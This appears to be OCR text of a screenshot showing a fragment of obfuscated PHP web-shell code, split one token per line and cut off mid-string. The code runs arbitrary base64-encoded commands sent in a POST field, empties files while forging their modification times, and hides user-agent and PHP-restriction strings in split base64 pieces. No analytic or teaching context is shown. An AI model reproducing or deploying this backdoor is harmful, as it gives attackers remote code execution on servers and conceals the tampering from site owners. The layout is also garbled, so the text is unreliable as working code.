
{ 
if
 (is_file(
$w
) && filesize(
$w
) > 
0
) { 
$st
at
 = stat(
$w
);fclose(fopen(
$w
,
'w'
));@touch
(
$w
,
$stat
[
'mtime'
],
$stat
[
'mtime'
]);clearstat
cache();}};
if
 (
$_POST
[
'ev1'
]){ 
eval
 (base64_
decode(
$_POST
[
'ev1'
]));
exit
;} 
if
 (!function_
exists(
'billb'
)) { 
function
billb
(
$i
)
{
$a
=
Arr
ay
(
'TW'
.
'96aWxsYS80LjA'
.
'gK'
.
'GNvbXBhdGli
b'
.
'GU7IE1T'
.
'SUUg'
.
'OC4wOy'
.
'BX'
.
'aW'
.
'5
k'
.
'b3dzI'
.
'E5UIDYuMCk='
,
'TW96aWx'
.
'sYS'
.
'81
Lj'
.
'AgKF'
.
'd'
.
'pbmRv'
.
'd3M7IFU7IFd'
.
'pb'
.
'm
Rvd3Mg'
.
'Tl'
.
'QgNS4xOyBl'
.
'bi1V'
.
'Uzsgcn'
.
'Y
6MS'
.
'45'
.
'LjAuMS'
.
'k'
.
'gR2Vj'
.
'a2'
.
'8v'
.
'Mj
AwOD'
.
'A5MjIxNSB'
.
'GaX'
.
'J'
.
'lZm'
.
'94'
.
'LzMu
MC4x'
,
'TW96aWxsYS81'
.
'LjA'
.
'gK'
.
'F'
.
'dpbmRvd
3M7I'
.
'FU'
.
'7'
.
'IFdpb'
.
'mR'
.
'vd'
.
'3Mg
T'
.
'l'
.
'QgNS4xOyBlbi'
.
'1VUykgR'
.
'2Vja28'
.
'vM
jA'
.
'wMz'
.
'A1MDQgTW9'
.
'6aWxsYSB'
.
'G'
.
'aXJlYm
lyZ'
.
'C8wLj'
.
'Y='
,
'T'
.
'W96aWxsY'
.
'S'
.
'81Lj
A'
.
'gKFd'
.
'pbmRv'
.
'd'
.
'3M7IFU7'
.
'IFdp
b'
.
'm'
.
'Rvd3'
.
'M'
.
'gTl'
.
'QgNS4'
.
'xOy'
.
'Blb
i'
.
'1VUzs'
.
'gcn'
.
'Y6'
.
'MS45LjIuMTApIEdl'
.
'Y
2'
.
't'
.
'vLz'
.
'Iw'
.
'MT'
.
'A'
.
'wO'
.
'T'
.
'E0'
.
'IE
ZpcmVm'
.
'b3gvMy4'
.
'2L'
.
'jEw'
,
'c'
.
'2Fm'
.
'Z
V'
.
'9tb2Rl'
,
'b'
.
'3Bl'
.
'bl9i'
.
'YXNl'
.
'ZGl